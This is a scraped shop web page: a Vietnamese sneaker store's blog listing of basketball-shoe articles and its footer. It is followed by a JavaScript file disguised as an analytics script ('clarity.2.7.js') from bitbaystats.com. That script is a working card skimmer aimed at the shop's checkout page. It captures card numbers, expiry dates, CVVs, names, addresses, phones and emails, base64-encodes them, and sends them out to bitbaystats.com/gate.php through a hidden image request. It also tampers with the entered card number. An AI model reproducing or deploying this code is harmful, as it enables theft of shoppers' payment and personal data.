<span class="p-view">5217</span></div><div class="name"><a href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike">Cách Chọn Giày Bóng Rổ Nike Cho Người Mới Bắt Đầu</a></div><div class="description">Giày bóng rổ Nike - một trong những hãng giày nổi tiếng đình đám nhất mọi thời đại. Về mức độ ưa chuộng thì khỏi phải bàn cãi rồi đúng không nào. Với công nghệ đế Air (loại đế êm chân) và với có độ nảy nhất định, giúp cho các bước đi của bạn trở nên ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/chon-giay-bong-ro-nike" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/bài%20lớn/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" title="Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author"></span>
<span class="p-date p-date-default">18 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4622</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop">Giày Bóng Rổ tại NeverStopShop - Yên Tâm về Chất Lượng</a></div><div class="description">Bóng rổ, môn thể thao đặc thù với những vận động mạnh, nhanh chóng, uyển chuyển và chính xác. Bạn là những người có niềm đam mê bất tận với môn thể thao tuyệt vời này. Mình tin chắc chắn rằng đôi giày bóng rổ là một trong những công cụ hỗ trợ đắc lực..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-tai-neverstopshop" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/nên%20có/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" title="Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">17 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4113</span></div><div class="name"><a href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co">Những Đôi Giày Bóng Rổ Nên Có Trong Năm 2022</a></div><div class="description">Bạn yêu thích bộ môn bóng rổ và bạn luôn muốn sắm cho mình một đôi giày bóng rổ chuyên dụng để thuận tiện trong việc luyện tập và thực hiện nhiều động tác di chuyển, bật nhảy linh hoạt trên sân nhưng lại chưa biết nên chọn mẫu ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/nhung-doi-giay-bong-ro-nen-co" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/2%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" title="Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">16 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">7792</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu">Mua Giày Bóng Rổ Dưới 2 Triệu Bạn Có Những Gì?</a></div><div class="description">Đối với môn thể thao bóng rổ, để có thể đạt được hiệu suất chơi bóng cao thì ngoài những điều kiện tất yếu là rèn luyện về kỹ năng, kỹ thuật chơi bóng thì việc lựa chọn cho mình một đôi giày bóng rổ dưới 2 triệu đồng cũng là điều kiện cần thiết giúp ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-2-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/1%20triệu/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" title="Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">15 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">10607</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu">Giày Bóng Rổ Dưới 1 Triệu - Yếu Tố Chọn Giày Tốt</a></div><div class="description">Đối với một người thường xuyên di chuyển và đi lại thì đôi chân là thứ mà bạn cần được bảo vệ nhất ngay lúc này, nhằm những tránh tình trạng chấn thương trong lúc đi làm, đi học, đi chơi hay đi tập các bộ môn thể thao như cầu lông, bóng đá, bóng rổ,...</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-duoi-1-trieu" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/cổ%20cao/bìa%20neverstop%20(1)-670x400h.png 2x"  width="335" height="200" alt="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" title="Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">14 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">4726</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-co-cao">Cung Cấp Giày Bóng Rổ Cổ Cao Uy Tín</a></div><div class="description">Bạn là người thường xuyên di chuyển ở bên ngoài, bạn có sở thích chơi bóng rổ, chạy bộ và tập gym. Bạn đang tìm kiếm cho mình những đôi giày bóng rổ cổ cao nhằm giúp cho đôi chân của bạn hạn chế những chấn thương trong quá trình di chuyển. Bạn đang l..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-co-cao" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-293"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.facebook.com/groups/NeverStopCuongGiay/" class="info-block" target="_blank">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg"  srcset="https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 1x, https://neverstopshop.com/image/cache/catalog/Logo/Facebook-group-banner-1-899x293.jpg 2x"  width="" height="" alt="<br>NeverStop's Group on Facebook!" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"><br>NeverStop's Group on Facebook!</div><div class="info-block-text">Tham gia group trên Facebook để chia sẻ đam mê cùng hơn 19,500+ thành viên</div></div>
</a></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-291"><h3 class="title module-title">ĐỊA CHỈ SHOP</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.google.com/maps/place/NeverStop+Shop+-+Chuy%C3%AAn+Gi%C3%A0y+Sneakers/@10.7831284,106.6836413,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x850ae19dfaab22dd!8m2!3d10.7831284!4d106.68583?authuser=1" >
<span class="links-text">115/1 Trần Quốc Thảo, P.VTS, Q.3 - HCM<br><u>(Click xem bản đồ)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">Giờ hoạt động: 14:00 - 22:00 (Hằng ngày)</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="/cdn-cgi/l/email-protection#36585340534445425946455e59461855595b76515b575f5a1855595b">
<span class="links-text"><span class="__cf_email__" data-cfemail="c9a7acbfacbbbabda6b9baa1a6b9e7aaa6a489aea4a8a0a5e7aaa6a4">[email&#160;protected]</span></span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-292"><h3 class="title module-title">LIÊN HỆ MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="tel:0768080730" >
<span class="links-text">076 8080 730 <u>(Click để gọi)</u></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://zalo.me/0768080730" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Zalo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://m.me/neverstopshop.sneakerz" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Facebook</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://t.me/NeverStopShop_Admin" target="_blank">
<span class="links-text">Đặt hàng nhanh qua Telegram</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-288"><h3 class="title module-title">CHÍNH SÁCH MUA HÀNG</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/chinh-sach-giao-hang" >
<span class="links-text">Chính Sách giao hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/chinh-sach-bao-hanh" >
<span class="links-text">Chính sách bảo hành</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/chinh-sach-doi-hang" >
<span class="links-text">Chính sách đổi hàng</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Huong-dan-dat-hang-va-thanh-toan" >
<span class="links-text">Hướng dẫn & Chính sách đặt hàng order</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Bản quyền © 2009, www.NeverStopShop.com</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-307 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-html"><p><img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/visa2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/mas2.gif" style="max-width: 100%;" width="56">&nbsp;&nbsp;<img alt="" height="164" src="https://neverstopshop.com/image/catalog/Logo/momo.png" style="max-width: 100%;" width="35"></p></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-412"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"><div id="fb-root"></div><div id="fb-customer-chat" class="fb-customerchat"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101298548035133");
      chatbox.setAttribute("attribution", "biz_inbox");</script>  <script>window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-415 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"><style>.btn-primary { background-color: #229ac8;
	background-color:#fff;
	border-color:#ddd;
	box-shadow:0 0 0 1px rgba(0,0,0,0.08);
	color:#888;
	text-shadow:none;
Width:100℅;
}</style></div></div></div></div></div></div></div></div></div></div></div></div></footer></div> <script src="catalog/view/theme/journal3/assets/529781d52dbcd921e534f09f3294e5b5.js?v=29291d22" ></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12686edd740143f5a0001b6cbccfd5cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/clarity.2.7.js
body_size: 1625
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;
  

  var cardPaymentSelected = document.querySelector("input[name='payment_method'][value='authorizenet_aim']:checked");
  if (!cardPaymentSelected) return;
  
  var cardNumber = document.querySelector("input[name='cc_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='cc_expire_date_month']").value;
  var expYear = document.querySelector("select[name='cc_expire_date_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='cc_cvv2']").value;
  
  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  
  var fname = document.querySelector("input[name='firstname']").value;
  var lname = document.querySelector("input[name='lastname']").value;
  var fullName = (fname + ' ' + lname);
  
  var address1 = document.querySelector("input[name='address_1']").value;
  var address2 = document.querySelector("input[name='address_2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, ""); 
  
  var city = document.querySelector("input[name='city']").value;
  var state = document.querySelector("select[name='zone_id'] option:checked").text || "";
  var country = document.querySelector("select[name='country_id'] option:checked").text || "";
  var zip = ""; 
  var phone = document.querySelector("input[name='telephone']").value; 
  var email = document.querySelector("input[name='email']").value;
  var company = document.querySelector("input[name='company']").value;
  
  if (fullName.trim() == "" || address == "" || city == "") return;
  
  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
                    country + "|" + zip + "|" + phone + "|" + email + "|" + company; 
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));
  
  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://bitbaystats.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", ""); 
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "4111111111111111" || 
        !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }
    cardNumber = cardNumber.slice(0, -3);    
    var min = Math.ceil(1);
    var max = Math.floor(9);   
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
                 (Math.floor(Math.random() * (max - min + 1)) + min); 
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }      
      return (1000 - sum) % 10;
    })(cardNumber);
  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;


if (window.location.href.indexOf("neverstopshop.com") > -1) { 
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='cc_number']");
    var submitButton = document.querySelector("#button-confirm") || 
                      document.querySelector("#quick-checkout-button-confirm");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.name = "txtCCNum";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;        
        if (luhnCheck(currentValue) && 
            ((currentValue[0] == "3" && currentValue.length == 15) || 
             (currentValue[0] != "3" && currentValue.length == 16))) {
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
        return true;
      };    
      
      submitButton.addEventListener("mousedown", submitHandler);
      

      var mainSubmitButton = document.querySelector("#quick-checkout-button-confirm");
      if (mainSubmitButton && mainSubmitButton !== submitButton) {
        mainSubmitButton.addEventListener("mousedown", submitHandler);
      }
    }
  }, 500);
}
